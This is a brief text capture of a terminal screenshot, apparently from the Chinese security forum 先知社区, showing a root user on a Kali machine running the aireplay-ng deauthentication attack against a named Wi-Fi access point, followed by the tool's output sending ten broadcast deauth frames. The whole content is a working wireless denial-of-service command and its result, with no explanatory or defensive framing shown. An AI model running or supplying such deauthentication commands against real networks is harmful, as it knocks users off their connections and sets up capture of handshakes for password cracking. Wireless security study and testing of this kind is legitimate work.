 ✘ ⚡ root@okami-kali ~/temp aireplay-ng -0 10 -a DC:33:3D:76:55:10 wlan0
00:46:09 Waiting for beacon frame (BSSID: DC:33:3D:76:55:10) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
00:46:10 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
00:46:10 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
00:46:11 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
00:46:11 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
00:46:12 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
00:46:12 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
00:46:13 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
00:46:13 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
00:46:13 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
00:46:14 Sending DeAuth (code 7) to broadcast -- BSSID: [DC:33:3D:76:55:10]
先知社区